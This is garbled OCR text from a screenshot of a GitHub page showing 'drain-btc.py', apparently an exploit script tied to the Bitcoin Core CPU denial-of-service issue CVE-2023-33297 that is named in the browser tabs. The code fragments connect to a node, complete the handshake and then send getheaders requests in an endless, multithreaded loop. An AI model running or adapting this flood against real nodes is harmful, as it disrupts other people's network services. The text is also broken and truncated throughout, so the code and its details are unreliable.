 Bitcoin : Security vulnerabilities,
CVE-2023-33297 : Bitcoin Core
CPU DoS on mainnet in debug
drain/drain-btc.py at main ·
Boost C++ Libraries
build: disable boost multi index
Bitcoin Core :: Bitcoin
github.com/visualbasic6/drain/blob/main/drain-btc.py
1
VPN
Files
main
Go to file
drain-btc.py
drain-doge.py
drain-ltc.py
readme.md
drain / drain-btc.py
Top
Code
Blame
168 lines (146 loc) · 9.53 KB
Raw
117 def process_headers(payload):
127
128 def print_headers(headers):
129 for header in headers:
130 break
131
132 def main(thread_num):
133 s = create_socket()
134
135 version_payload = create_version_payload()
136 send_message(s, "version", version_payload)
137
138 command, payload = recv_message(s, thread_num)
139 if command != "version":
140 print(f"debug: waiting ...")
141 sys.exit(1)
142
143 send_message(s, "verack", b'')
144
145 while True:
146 getheaders_payload = create_getheaders_payload()
147 send_message(s, "getheaders", getheaders_payload)
148
149 try:
150 command, recv_message(s, thread_num)
151 if command
152 raise f"did not receive headers message on socket {s}")
153 except Exception
154 continue
155
156 headers = (payload)
main__":
(lines)
"enter amount of parallel threads: "))
max_workers=num_threads) as executor:
hreads):
main, i)
exit(0)